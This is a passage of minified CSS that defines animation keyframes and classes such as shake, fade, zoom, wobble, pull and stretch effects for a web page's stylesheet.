rotate(-.5deg)}8%{-webkit-transform:translate(5px,-4px) rotate(-3.5deg);transform:translate(5px,-4px) rotate(-3.5deg)}10%{-webkit-transform:translate(-7px,-3px) rotate(-3.5deg);transform:translate(-7px,-3px) rotate(-3.5deg)}12%{-webkit-transform:translate(-1px,8px) rotate(2.5deg);transform:translate(-1px,8px) rotate(2.5deg)}14%{-webkit-transform:translate(3px,-5px) rotate(-1.5deg);transform:translate(3px,-5px) rotate(-1.5deg)}16%{-webkit-transform:translate(1px) rotate(2.5deg);transform:translate(1px) rotate(2.5deg)}18%{-webkit-transform:translate(-6px,-10px) rotate(-.5deg);transform:translate(-6px,-10px) rotate(-.5deg)}20%{-webkit-transform:translate(3px,-2px) rotate(1.5deg);transform:translate(3px,-2px) rotate(1.5deg)}22%{-webkit-transform:translate(0) rotate(-2.5deg);transform:translate(0) rotate(-2.5deg)}24%{-webkit-transform:translate(-5px,-4px) rotate(1.5deg);transform:translate(-5px,-4px) rotate(1.5deg)}26%{-webkit-transform:translate(-1px,3px) rotate(-3.5deg);transform:translate(-1px,3px) rotate(-3.5deg)}28%{-webkit-transform:translate(1px,1px) rotate(-3.5deg);transform:translate(1px,1px) rotate(-3.5deg)}30%{-webkit-transform:translate(-4px,8px) rotate(1.5deg);transform:translate(-4px,8px) rotate(1.5deg)}32%{-webkit-transform:translate(-9px,7px) rotate(-3.5deg);transform:translate(-9px,7px) rotate(-3.5deg)}34%{-webkit-transform:translate(4px,-9px) rotate(-2.5deg);transform:translate(4px,-9px) rotate(-2.5deg)}36%{-webkit-transform:translate(1px,-6px) rotate(-2.5deg);transform:translate(1px,-6px) rotate(-2.5deg)}38%{-webkit-transform:translate(-4px) rotate(-2.5deg);transform:translate(-4px) rotate(-2.5deg)}40%{-webkit-transform:translate(3px,-7px) rotate(.5deg);transform:translate(3px,-7px) rotate(.5deg)}42%{-webkit-transform:translate(4px,4px) rotate(-.5deg);transform:translate(4px,4px) rotate(-.5deg)}44%{-webkit-transform:translate(8px,-4px) rotate(-2.5deg);transform:translate(8px,-4px) rotate(-2.5deg)}46%{-webkit-transform:translate(9px,9px) rotate(-3.5deg);transform:translate(9px,9px) rotate(-3.5deg)}48%{-webkit-transform:translate(6px,-8px) rotate(-.5deg);transform:translate(6px,-8px) rotate(-.5deg)}50%{-webkit-transform:translate(-1px,4px) rotate(-3.5deg);transform:translate(-1px,4px) rotate(-3.5deg)}52%{-webkit-transform:translate(4px,6px) rotate(-1.5deg);transform:translate(4px,6px) rotate(-1.5deg)}54%{-webkit-transform:translate(9px,-3px) rotate(2.5deg);transform:translate(9px,-3px) rotate(2.5deg)}56%{-webkit-transform:translate(8px,-2px) rotate(-3.5deg);transform:translate(8px,-2px) rotate(-3.5deg)}58%{-webkit-transform:translate(-2px,-9px) rotate(-.5deg);transform:translate(-2px,-9px) rotate(-.5deg)}60%{-webkit-transform:translate(-1px,-5px) rotate(2.5deg);transform:translate(-1px,-5px) rotate(2.5deg)}62%{-webkit-transform:translate(-8px,3px) rotate(2.5deg);transform:translate(-8px,3px) rotate(2.5deg)}64%{-webkit-transform:translate(6px,-2px) rotate(-3.5deg);transform:translate(6px,-2px) rotate(-3.5deg)}66%{-webkit-transform:translate(-5px,9px) rotate(-1.5deg);transform:translate(-5px,9px) rotate(-1.5deg)}68%{-webkit-transform:translate(3px,1px) rotate(-.5deg);transform:translate(3px,1px) rotate(-.5deg)}70%{-webkit-transform:translate(6px,4px) rotate(-1.5deg);transform:translate(6px,4px) rotate(-1.5deg)}72%{-webkit-transform:translate(-6px,-5px) rotate(1.5deg);transform:translate(-6px,-5px) rotate(1.5deg)}74%{-webkit-transform:translate(-8px) rotate(-.5deg);transform:translate(-8px) rotate(-.5deg)}76%{-webkit-transform:translate(-5px,-8px) rotate(1.5deg);transform:translate(-5px,-8px) rotate(1.5deg)}78%{-webkit-transform:translate(5px,-3px) rotate(-1.5deg);transform:translate(5px,-3px) rotate(-1.5deg)}80%{-webkit-transform:translate(-6px,-3px) rotate(-1.5deg);transform:translate(-6px,-3px) rotate(-1.5deg)}82%{-webkit-transform:translate(7px,8px) rotate(-1.5deg);transform:translate(7px,8px) rotate(-1.5deg)}84%{-webkit-transform:translate(-6px,9px) rotate(.5deg);transform:translate(-6px,9px) rotate(.5deg)}86%{-webkit-transform:translate(1px,8px) rotate(-3.5deg);transform:translate(1px,8px) rotate(-3.5deg)}88%{-webkit-transform:translate(-9px,-2px) rotate(1.5deg);transform:translate(-9px,-2px) rotate(1.5deg)}90%{-webkit-transform:translate(4px,-6px) rotate(-1.5deg);transform:translate(4px,-6px) rotate(-1.5deg)}92%{-webkit-transform:translateY(-1px) rotate(.5deg);transform:translateY(-1px) rotate(.5deg)}94%{-webkit-transform:translate(2px,-9px) rotate(2.5deg);transform:translate(2px,-9px) rotate(2.5deg)}96%{-webkit-transform:translate(-9px,1px) rotate(-2.5deg);transform:translate(-9px,1px) rotate(-2.5deg)}98%{-webkit-transform:translate(-9px,-5px) rotate(-3.5deg);transform:translate(-9px,-5px) rotate(-3.5deg)}}@keyframes shake{0%{-webkit-transform:translate(0) rotate(0deg);transform:translate(0) rotate(0deg)}2%{-webkit-transform:translate(-1px,3px) rotate(-1.5deg);transform:translate(-1px,3px) rotate(-1.5deg)}4%{-webkit-transform:translate(-4px,5px) rotate(-1.5deg);transform:translate(-4px,5px) rotate(-1.5deg)}6%{-webkit-transform:translate(-1px,6px) rotate(-.5deg);transform:translate(-1px,6px) rotate(-.5deg)}8%{-webkit-transform:translate(5px,-4px) rotate(-3.5deg);transform:translate(5px,-4px) rotate(-3.5deg)}10%{-webkit-transform:translate(-7px,-3px) rotate(-3.5deg);transform:translate(-7px,-3px) rotate(-3.5deg)}12%{-webkit-transform:translate(-1px,8px) rotate(2.5deg);transform:translate(-1px,8px) rotate(2.5deg)}14%{-webkit-transform:translate(3px,-5px) rotate(-1.5deg);transform:translate(3px,-5px) rotate(-1.5deg)}16%{-webkit-transform:translate(1px) rotate(2.5deg);transform:translate(1px) rotate(2.5deg)}18%{-webkit-transform:translate(-6px,-10px) rotate(-.5deg);transform:translate(-6px,-10px) rotate(-.5deg)}20%{-webkit-transform:translate(3px,-2px) rotate(1.5deg);transform:translate(3px,-2px) rotate(1.5deg)}22%{-webkit-transform:translate(0) rotate(-2.5deg);transform:translate(0) rotate(-2.5deg)}24%{-webkit-transform:translate(-5px,-4px) rotate(1.5deg);transform:translate(-5px,-4px) rotate(1.5deg)}26%{-webkit-transform:translate(-1px,3px) rotate(-3.5deg);transform:translate(-1px,3px) rotate(-3.5deg)}28%{-webkit-transform:translate(1px,1px) rotate(-3.5deg);transform:translate(1px,1px) rotate(-3.5deg)}30%{-webkit-transform:translate(-4px,8px) rotate(1.5deg);transform:translate(-4px,8px) rotate(1.5deg)}32%{-webkit-transform:translate(-9px,7px) rotate(-3.5deg);transform:translate(-9px,7px) rotate(-3.5deg)}34%{-webkit-transform:translate(4px,-9px) rotate(-2.5deg);transform:translate(4px,-9px) rotate(-2.5deg)}36%{-webkit-transform:translate(1px,-6px) rotate(-2.5deg);transform:translate(1px,-6px) rotate(-2.5deg)}38%{-webkit-transform:translate(-4px) rotate(-2.5deg);transform:translate(-4px) rotate(-2.5deg)}40%{-webkit-transform:translate(3px,-7px) rotate(.5deg);transform:translate(3px,-7px) rotate(.5deg)}42%{-webkit-transform:translate(4px,4px) rotate(-.5deg);transform:translate(4px,4px) rotate(-.5deg)}44%{-webkit-transform:translate(8px,-4px) rotate(-2.5deg);transform:translate(8px,-4px) rotate(-2.5deg)}46%{-webkit-transform:translate(9px,9px) rotate(-3.5deg);transform:translate(9px,9px) rotate(-3.5deg)}48%{-webkit-transform:translate(6px,-8px) rotate(-.5deg);transform:translate(6px,-8px) rotate(-.5deg)}50%{-webkit-transform:translate(-1px,4px) rotate(-3.5deg);transform:translate(-1px,4px) rotate(-3.5deg)}52%{-webkit-transform:translate(4px,6px) rotate(-1.5deg);transform:translate(4px,6px) rotate(-1.5deg)}54%{-webkit-transform:translate(9px,-3px) rotate(2.5deg);transform:translate(9px,-3px) rotate(2.5deg)}56%{-webkit-transform:translate(8px,-2px) rotate(-3.5deg);transform:translate(8px,-2px) rotate(-3.5deg)}58%{-webkit-transform:translate(-2px,-9px) rotate(-.5deg);transform:translate(-2px,-9px) rotate(-.5deg)}60%{-webkit-transform:translate(-1px,-5px) rotate(2.5deg);transform:translate(-1px,-5px) rotate(2.5deg)}62%{-webkit-transform:translate(-8px,3px) rotate(2.5deg);transform:translate(-8px,3px) rotate(2.5deg)}64%{-webkit-transform:translate(6px,-2px) rotate(-3.5deg);transform:translate(6px,-2px) rotate(-3.5deg)}66%{-webkit-transform:translate(-5px,9px) rotate(-1.5deg);transform:translate(-5px,9px) rotate(-1.5deg)}68%{-webkit-transform:translate(3px,1px) rotate(-.5deg);transform:translate(3px,1px) rotate(-.5deg)}70%{-webkit-transform:translate(6px,4px) rotate(-1.5deg);transform:translate(6px,4px) rotate(-1.5deg)}72%{-webkit-transform:translate(-6px,-5px) rotate(1.5deg);transform:translate(-6px,-5px) rotate(1.5deg)}74%{-webkit-transform:translate(-8px) rotate(-.5deg);transform:translate(-8px) rotate(-.5deg)}76%{-webkit-transform:translate(-5px,-8px) rotate(1.5deg);transform:translate(-5px,-8px) rotate(1.5deg)}78%{-webkit-transform:translate(5px,-3px) rotate(-1.5deg);transform:translate(5px,-3px) rotate(-1.5deg)}80%{-webkit-transform:translate(-6px,-3px) rotate(-1.5deg);transform:translate(-6px,-3px) rotate(-1.5deg)}82%{-webkit-transform:translate(7px,8px) rotate(-1.5deg);transform:translate(7px,8px) rotate(-1.5deg)}84%{-webkit-transform:translate(-6px,9px) rotate(.5deg);transform:translate(-6px,9px) rotate(.5deg)}86%{-webkit-transform:translate(1px,8px) rotate(-3.5deg);transform:translate(1px,8px) rotate(-3.5deg)}88%{-webkit-transform:translate(-9px,-2px) rotate(1.5deg);transform:translate(-9px,-2px) rotate(1.5deg)}90%{-webkit-transform:translate(4px,-6px) rotate(-1.5deg);transform:translate(4px,-6px) rotate(-1.5deg)}92%{-webkit-transform:translateY(-1px) rotate(.5deg);transform:translateY(-1px) rotate(.5deg)}94%{-webkit-transform:translate(2px,-9px) rotate(2.5deg);transform:translate(2px,-9px) rotate(2.5deg)}96%{-webkit-transform:translate(-9px,1px) rotate(-2.5deg);transform:translate(-9px,1px) rotate(-2.5deg)}98%{-webkit-transform:translate(-9px,-5px) rotate(-3.5deg);transform:translate(-9px,-5px) rotate(-3.5deg)}}.fadeInRight{-webkit-animation-name:fadeInRight;animation-name:fadeInRight}@-webkit-keyframes fadeInRight{0%{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);opacity:0}to{-webkit-transform:none;transform:none;opacity:1}}@keyframes fadeInRight{0%{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);opacity:0}to{-webkit-transform:none;transform:none;opacity:1}}.fadeInLeft{-webkit-animation-name:fadeInLeft;animation-name:fadeInLeft}@-webkit-keyframes fadeInLeft{0%{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);opacity:0}to{-webkit-transform:none;transform:none;opacity:1}}@keyframes fadeInLeft{0%{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);opacity:0}to{-webkit-transform:none;transform:none;opacity:1}}.fadeInDown{-webkit-animation-name:fadeInDown;animation-name:fadeInDown}@-webkit-keyframes fadeInDown{0%{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);opacity:0}to{-webkit-transform:none;transform:none;opacity:1}}@keyframes fadeInDown{0%{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);opacity:0}to{-webkit-transform:none;transform:none;opacity:1}}.fadeInUp{-webkit-animation-name:fadeInUp;animation-name:fadeInUp}@-webkit-keyframes fadeInUp{0%{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);opacity:0}to{-webkit-transform:none;transform:none;opacity:1}}@keyframes fadeInUp{0%{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);opacity:0}to{-webkit-transform:none;transform:none;opacity:1}}.flash{-webkit-animation-name:flash;animation-name:flash}@-webkit-keyframes flash{0%,50%,to{opacity:1}25%,75%{opacity:0}}@keyframes flash{0%,50%,to{opacity:1}25%,75%{opacity:0}}.tada{-webkit-animation-name:tada;animation-name:tada}@-webkit-keyframes tada{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}10%,20%{-webkit-transform:scale3d(.9,.9,.9) rotate(-3deg);transform:scale3d(.9,.9,.9) rotate(-3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate(3deg);transform:scale3d(1.1,1.1,1.1) rotate(3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate(-3deg);transform:scale3d(1.1,1.1,1.1) rotate(-3deg)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}@keyframes tada{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}10%,20%{-webkit-transform:scale3d(.9,.9,.9) rotate(-3deg);transform:scale3d(.9,.9,.9) rotate(-3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate(3deg);transform:scale3d(1.1,1.1,1.1) rotate(3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate(-3deg);transform:scale3d(1.1,1.1,1.1) rotate(-3deg)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}.wobble{-webkit-animation-name:wobble;animation-name:wobble}@-webkit-keyframes wobble{0%{-webkit-transform:none;transform:none}15%{-webkit-transform:translate3d(-25%,0,0) rotate(-5deg);transform:translate3d(-25%,0,0) rotate(-5deg)}30%{-webkit-transform:translate3d(20%,0,0) rotate(3deg);transform:translate3d(20%,0,0) rotate(3deg)}45%{-webkit-transform:translate3d(-15%,0,0) rotate(-3deg);transform:translate3d(-15%,0,0) rotate(-3deg)}60%{-webkit-transform:translate3d(10%,0,0) rotate(2deg);transform:translate3d(10%,0,0) rotate(2deg)}75%{-webkit-transform:translate3d(-5%,0,0) rotate(-1deg);transform:translate3d(-5%,0,0) rotate(-1deg)}to{-webkit-transform:none;transform:none}}@keyframes wobble{0%{-webkit-transform:none;transform:none}15%{-webkit-transform:translate3d(-25%,0,0) rotate(-5deg);transform:translate3d(-25%,0,0) rotate(-5deg)}30%{-webkit-transform:translate3d(20%,0,0) rotate(3deg);transform:translate3d(20%,0,0) rotate(3deg)}45%{-webkit-transform:translate3d(-15%,0,0) rotate(-3deg);transform:translate3d(-15%,0,0) rotate(-3deg)}60%{-webkit-transform:translate3d(10%,0,0) rotate(2deg);transform:translate3d(10%,0,0) rotate(2deg)}75%{-webkit-transform:translate3d(-5%,0,0) rotate(-1deg);transform:translate3d(-5%,0,0) rotate(-1deg)}to{-webkit-transform:none;transform:none}}@-webkit-keyframes zoomInDown{0%{-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19);opacity:0}60%{-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1);opacity:1}}@keyframes zoomInDown{0%{-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19);opacity:0}60%{-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1);opacity:1}}.zoomInDown{-webkit-animation-name:zoomInDown;animation-name:zoomInDown}@-webkit-keyframes zoomInLeft{0%{-webkit-transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19);opacity:0}60%{-webkit-transform:scale3d(.475,.475,.475) translate3d(10px,0,0);transform:scale3d(.475,.475,.475) translate3d(10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1);opacity:1}}@keyframes zoomInLeft{0%{-webkit-transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19);opacity:0}60%{-webkit-transform:scale3d(.475,.475,.475) translate3d(10px,0,0);transform:scale3d(.475,.475,.475) translate3d(10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1);opacity:1}}.zoomInLeft{-webkit-animation-name:zoomInLeft;animation-name:zoomInLeft}@-webkit-keyframes zoomInRight{0%{-webkit-transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19);opacity:0}60%{-webkit-transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1);opacity:1}}@keyframes zoomInRight{0%{-webkit-transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19);opacity:0}60%{-webkit-transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1);opacity:1}}.zoomInRight{-webkit-animation-name:zoomInRight;animation-name:zoomInRight}@-webkit-keyframes zoomInUp{0%{-webkit-transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19);opacity:0}60%{-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1);opacity:1}}@keyframes zoomInUp{0%{-webkit-transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19);opacity:0}60%{-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1);opacity:1}}.zoomInUp{-webkit-animation-name:zoomInUp;animation-name:zoomInUp}@-webkit-keyframes fadeOutUp{0%{opacity:1}to{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);opacity:0}}@keyframes fadeOutUp{0%{opacity:1}to{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);opacity:0}}.fadeOutUp{-webkit-animation-name:fadeOutDown;animation-name:fadeOutDown}@-webkit-keyframes fadeOutRight{0%{opacity:1}to{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);opacity:0}}@keyframes fadeOutRight{0%{opacity:1}to{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);opacity:0}}.fadeOutRight{-webkit-animation-name:fadeOutRight;animation-name:fadeOutRight}@-webkit-keyframes fadeOutLeft{0%{opacity:1}to{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);opacity:0}}@keyframes fadeOutLeft{0%{opacity:1}to{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);opacity:0}}.fadeOutLeft{-webkit-animation-name:fadeOutLeft;animation-name:fadeOutLeft}@-webkit-keyframes fadeOutDown{0%{opacity:1}to{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);opacity:0}}@keyframes fadeOutDown{0%{opacity:1}to{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);opacity:0}}.fadeOutDown{-webkit-animation-name:fadeOutUp;animation-name:fadeOutUp}@keyframes flip{0%{-webkit-transform:perspective(400px) rotateY(-1turn);transform:perspective(400px) rotateY(-1turn);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(400px) translateZ(150px) rotateY(-190deg);transform:perspective(400px) translateZ(150px) rotateY(-190deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}50%{-webkit-transform:perspective(400px) translateZ(150px) rotateY(-170deg);transform:perspective(400px) translateZ(150px) rotateY(-170deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}80%{-webkit-transform:perspective(400px) scale3d(.95,.95,.95);transform:perspective(400px) scale3d(.95,.95,.95);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}to{-webkit-transform:perspective(400px);transform:perspective(400px);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}.bounceSmall{-webkit-animation-name:bounceSmall;animation-name:bounceSmall;-webkit-animation-duration:1.2s;animation-duration:1.2s;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}@-webkit-keyframes bounceSmall{0%{-webkit-transform:scale(1.7);transform:scale(1.7);opacity:0}50%{-webkit-transform:scale(.95);transform:scale(.95);opacity:1}80%{-webkit-transform:scale(1.05);transform:scale(1.05)}90%{-webkit-transform:scale(.98);transform:scale(.98)}to{-webkit-transform:scale(1);transform:scale(1)}}@keyframes bounceSmall{0%{-webkit-transform:scale(1.7);opacity:0}50%{-webkit-transform:scale(.95);opacity:1}80%{-webkit-transform:scale(1.05)}90%{-webkit-transform:scale(.98)}to{-webkit-transform:scale(1)}}.pullUp{-webkit-transform-origin:50% 100%;transform-origin:50% 100%;-webkit-animation-name:pullUp;animation-name:pullUp;-webkit-animation-duration:1.1s;animation-duration:1.1s;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}@-webkit-keyframes pullUp{0%,40%,60%,80%,99%{-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}0%{-webkit-transform:scaleY(.1);transform:scaleY(.1);-webkit-transform-origin:50% 100%;transform-origin:50% 100%;opacity:0}40%{-webkit-transform:scaleY(1.02);transform:scaleY(1.02);-webkit-transform-origin:50% 100%;transform-origin:50% 100%;opacity:1}60%{-webkit-transform:scaleY(.98);transform:scaleY(.98);-webkit-transform-origin:50% 100%;transform-origin:50% 100%}80%{-webkit-transform:scaleY(1.01);transform:scaleY(1.01);-webkit-transform-origin:50% 100%;transform-origin:50% 100%}99%{-webkit-transform:scaleY(1);transform:scaleY(1);-webkit-transform-origin:50% 100%;transform-origin:50% 100%}to{-webkit-transform:none;transform:none}}@keyframes pullUp{0%,40%,60%,80%,99%{-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}0%{-webkit-transform:scaleY(.1);transform:scaleY(.1);-webkit-transform-origin:50% 100%;transform-origin:50% 100%;opacity:0}40%{-webkit-transform:scaleY(1.02);transform:scaleY(1.02);-webkit-transform-origin:50% 100%;transform-origin:50% 100%;opacity:1}60%{-webkit-transform:scaleY(.98);transform:scaleY(.98);-webkit-transform-origin:50% 100%;transform-origin:50% 100%}80%{-webkit-transform:scaleY(1.01);transform:scaleY(1.01);-webkit-transform-origin:50% 100%;transform-origin:50% 100%}99%{-webkit-transform:scaleY(1);transform:scaleY(1);-webkit-transform-origin:50% 100%;transform-origin:50% 100%}to{-webkit-transform:none;transform:none}}.pullDown{-webkit-transform-origin:50% 0;transform-origin:50% 0;-webkit-animation-name:pullDown;animation-name:pullDown;-webkit-animation-duration:1.1s;animation-duration:1.1s;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}@-webkit-keyframes pullDown{1%,40%,60%,80%,99%{-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}0%{-webkit-transform:scaleY(.1);transform:scaleY(.1);-webkit-transform-origin:50% 0;transform-origin:50% 0;opacity:0}40%{-webkit-transform:scaleY(1.02);transform:scaleY(1.02);-webkit-transform-origin:50% 0;transform-origin:50% 0;opacity:1}60%{-webkit-transform:scaleY(.98);transform:scaleY(.98);-webkit-transform-origin:50% 0;transform-origin:50% 0}80%{-webkit-transform:scaleY(1.01);transform:scaleY(1.01);-webkit-transform-origin:50% 0;transform-origin:50% 0}99%{-webkit-transform:scaleY(1);transform:scaleY(1);-webkit-transform-origin:50% 0;transform-origin:50% 0}to{-webkit-transform:none;transform:none}}@keyframes pullDown{1%,40%,60%,80%,99%{-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}0%{-webkit-transform:scaleY(.1);transform:scaleY(.1);-webkit-transform-origin:50% 0;transform-origin:50% 0;opacity:0}40%{-webkit-transform:scaleY(1.02);transform:scaleY(1.02);-webkit-transform-origin:50% 0;transform-origin:50% 0;opacity:1}60%{-webkit-transform:scaleY(.98);transform:scaleY(.98);-webkit-transform-origin:50% 0;transform-origin:50% 0}80%{-webkit-transform:scaleY(1.01);transform:scaleY(1.01);-webkit-transform-origin:50% 0;transform-origin:50% 0}99%{-webkit-transform:scaleY(1);transform:scaleY(1);-webkit-transform-origin:50% 0;transform-origin:50% 0}to{-webkit-transform:none;transform:none}}.stretchRight{-webkit-transform-origin:0 0;transform-origin:0 0;-webkit-animation-name:stretchRight;animation-name:stretchRight;-webkit-animation-duration:1.5s;animation-duration:1.5s;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}@-webkit-keyframes stretchRight{0%,40%,60%,80%{-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}0%{-webkit-transform:none;transform:none;opacity:0}1%{-webkit-transform:scaleX(.3);transform:scaleX(.3);-webkit-transform-origin:0 0;transform-origin:0 0;opacity:0}40%{-webkit-transform:scaleX(1.02);transform:scaleX(1.02);-webkit-transform-origin:0 0;transform-origin:0 0;opacity:1}60%{-webkit-transform:scaleX(.98);transform:scaleX(.98);-webkit-transform-origin:0 0;transform-origin:0 0}80%{-webkit-transform:scaleX(1.01);transform:scaleX(1.01);-webkit-transform-origin:0 0;transform-origin:0 0}99%{-webkit-transform:scaleX(1);transform:scaleX(1);-webkit-transform-origin:0 0;transform-origin:0 0}to{-webkit-transform:none;transform:none}}@keyframes stretchRight{0%,40%,60%,80%{-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}0%{-webkit-transform:none;transform:none;opacity:0}1%{-webkit-transform:scaleX(.3);transform:scaleX(.3);-webkit-transform-origin:0 0;transform-origin:0 0;opacity:0}40%{-webkit-transform:scaleX(1.02);transform:scaleX(1.02);-webkit-transform-origin:0 0;transform-origin:0 0;opacity:1}60%{-webkit-transform:scaleX(.98);transform:scaleX(.98);-webkit-transform-origin:0 0;transform-origin:0 0}80%{-webkit-transform:scaleX(1.01);transform:scaleX(1.01);-webkit-transform-origin:0 0;transform-origin:0 0}99%{-webkit-transform:scaleX(1);transform:scaleX(1);-webkit-transform-origin:0 0;transform-origin:0 0}to{-webkit-transform:none;transform:none}}.stretchLeft{-webkit-transform-origin:100% 0;transform-origin:100% 0;-webkit-animation-name:stretchLeft;animation-name:stretchLeft;-webkit-animation-duration:1.5s;animation-duration:1.5s;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}@-webkit-keyframes stretchLeft{0%,40%,60%,80%{-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}0%{-webkit-transform:scaleX(1);transform:scaleX(1);opacity:0}1%{-webkit-transform:scaleX(.3);transform:scaleX(.3);-webkit-transform-origin:100% 0;transform-origin:100% 0;opacity:0}40%{-webkit-transform:scaleX(1.02);transform:scaleX(1.02);-webkit-transform-origin:100% 0;transform-origin:100% 0;opacity:1}60%{-webkit-transform:scaleX(.98);transform:scaleX(.98);-webkit-transform-origin:100% 0;transform-origin:100% 0}80%{-webkit-transform:scaleX(1.01);transform:scaleX(1.01);-webkit-transform-origin:100% 0;transform-origin:100% 0}99%{-webkit-transform:scaleX(1);transform:scaleX(1);-webkit-transform-origin:100% 0;transform-origin:100% 0}to{-webkit-transform:none;transform:none}}@keyframes stretchLeft{0%,40%,60%,80%{-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}0%{-webkit-transform:scaleX(1);transform:scaleX(1);opacity:0}1%{-webkit-transform:scaleX(.3);transform:scaleX(.3);-webkit-transform-origin:100% 0;transform-origin:100% 0;opacity:0}40%{-webkit-transform:scaleX(1.02);transform:scaleX(1.02);-webkit-transform-origin:100% 0;transform-origin:100% 0;opacity:1}60%{-webkit-transform:scaleX(.98);transform:scaleX(.98);-webkit-transform-origin:100% 0;transform-origin:100% 0}80%{-webkit-transform:scaleX(1.01);transform:scaleX(1.01);-webkit-transform-origin:100% 0;transform-origin:100% 